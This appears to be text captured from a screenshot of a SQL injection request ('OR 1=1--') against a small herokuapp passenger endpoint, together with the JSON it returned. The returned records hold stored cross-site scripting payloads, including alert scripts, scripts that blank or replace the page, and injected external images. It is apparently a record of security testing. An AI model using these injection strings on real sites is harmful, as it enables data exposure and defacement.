 https://jordan-marsh.herokuapp
jordan-marsh.herokuapp.com/passenger.json?username=Kevin%27+OR+1=1--
1
[{"id":1,"username":"<script>alert('You've been attacked');</script>","lat":1,"lng":1,"created_on":"2020-06-30T19:16:11.755Z"},{"id":2,"username":"<script>alert('attacked');
</script>","lat":1,"lng":1,"created_on":"2020-06-30T19:16:36.572Z"},{"id":3,"username":"<a href=https://www.w3schools.com>W3Schools</a>","lat":1,"lng":1,"created_on":"2020-06-30T19:31:10.892Z"},
{"id":4,"username":"<img src='https://purr.objects-us-east-1.dream.io/i/5lkNp.gif' alt='hacker pic' />","lat":1,"lng":1,"created_on":"2020-06-30T19:39:42.426Z"},{"id":5,"username":"<script>console.log(1);
</script>","lat":90,"lng":90,"created_on":"2020-06-30T20:29:08.495Z"},{"id":6,"username":"<script>alert('attacked');</script>","lat":1,"lng":1,"created_on":"2020-06-30T20:52:36.789Z"},{"id":7,"username":"
<script>window.document.documentElement.innerHTML='';</script>","lat":1,"lng":1,"created_on":"2020-06-30T20:53:04.473Z"},{"id":8,"username":"<img src='https://github.com/drakezhu/XSS/blob/master/1.jpg?raw=true'
alt='hacker pic'/>","lat":1,"lng":1,"created_on":"2020-06-30T21:20:44.723Z"},{"id":9,"username":"<img src='https://specials-images.forbesimg.com/imageserve/1210858938/960x0.jpg?fit=scale' alt='hacker
pic'/>","lat":1,"lng":1,"created_on":"2020-06-30T21:22:32.569Z"},{"id":10,"username":"<img src='https://purr.objects-us-east-1.dream.io/i/5lkNp.gif' width=100% height=100% alt='hacker
pic'/>","lat":1,"lng":1,"created_on":"2020-06-30T21:25:18.129Z"},{"id":11,"username":"<img src='https://purr.objects-us-east-1.dream.io/i/5lkNp.gif' width=100% height=100% alt='hacker
pic'/>","lat":1,"lng":1,"created_on":"2020-06-30T21:25:52.378Z"},{"id":12,"username":"<img src='https://purr.objects-us-east-1.dream.io/i/5lkNp.gif' alt='hacker pic'/>","lat":1,"lng":1,"created_on":"2020-06-
30T21:26:21.782Z"},{"id":13,"username":"<script>window.document.documentElement.innerHTML='<img src=\\'https://purr.objects-us-east-1.dream.io/i/5lkNp.gif\\' width = 100% height = 100% alt=\\'hacker pic\\'/>';
</script>","lat":1,"lng":1,"created_on":"2020-06-30T21:33:11.163Z"},{"id":14,"username":"<script>window.document.documentElement.innerHTML='<img src=\\'https://specials-
images.forbesimg.com/imageserve/1210858938/960x0.jpg?fit=scale\\' width = 100% height = 100% alt=\\'hacker pic\\'/>';</script>","lat":1,"lng":1,"created_on":"2020-06-30T21:34:11.249Z"}]